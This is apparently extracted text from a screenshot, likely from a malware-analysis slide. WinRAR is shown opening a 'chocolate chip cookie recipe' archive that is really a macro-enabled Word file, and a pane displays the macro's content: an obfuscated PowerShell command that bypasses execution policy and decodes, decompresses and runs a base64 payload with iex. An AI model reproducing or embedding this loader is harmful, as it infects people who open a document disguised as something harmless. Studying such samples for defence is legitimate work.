 CHOCOLATE
_CHIP_COOK
IE_RECIPE.zip
CHOCOLATE_CHIP_COOKIE_RECIPE.zip - WinRAR (evaluation copy)
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment SFX
CHOCOLATE_CHIP_COOKIE_RECIPE.zip\word - ZIP archive, unpacked size 154,326 bytes
Name Size Packed Type Modified CRC32
.. Local Disk
theme File folder
media File folder
_rels File folder
webSettings.xml 260 187 XML Document 1/1/1980 12:00 ... 928AD84A
vbaProject.bin 13,312 4,537 BIN File 1/1/1980 12:00 ... E9F15FC7
vbaData.xml 811 375 XML Document 1/1/1980 12:00 ... 1B91B155
styles.xml 16,868 2,108 XML Document 1/1/1980 12:00 ... 2E884894
settings.xml 1,960 822 XML Document 1/1/1980 12:00 ... 1F309B85
footnotes.xml 1,131 403 XML Document 1/1/1980 12:00 ... 9AA51E3E
fontTable.xml 1,612 495 XML Document 1/1/1980 12:00 ... 2F789A4B
endnotes.xml 1,125 403 XML Document 1/1/1980 12:00 ... B0E9EEDA
document.xml 10,342 2,205 XML Document 1/1/1980 12:00 ... 2C18F50E
View - vbaProject.bi
File Edit View Help
powershell.exe -NoE -Nop -NonI -ExecutionPolicy
Bypass -C "sal a New-Object; iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream]
[Convert]::FromBase64String('lVHRSsMwFP2VSwksYUtoWkxxY4iyir4oaB+EMUYoqQ1syUjToXT7d2/1Zb4pF5JDzuGce2
+a3tXRegcP2S0lmsFA/AKIBt4ddjbChArBJnCCGxiAbOEMiBsfSl23MKzrVocNXdfeHU2Im/k8euuiVJRsZ1Ixdr5UEw9LwGOKRucFBBP74PA
BMWmQSopCSVViSZWre6w7da2uslKt8C6zskiLPJcJyttRjgC9zehNiQXrIBXispnKP7qYZ5S+mM7vjoavXPek9wb4qwmoARN8a2KjXS9qv
wf+TSakEb+JBHj1eTBQvVVMdDFY997NQKaMSzZurIXpEv4bYsWfcnA51nxQQvGDxrlP8NxH/kMy9gXREohG'),
[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()" ' A@ o
Attribut e VB_Nam e = "New Macros"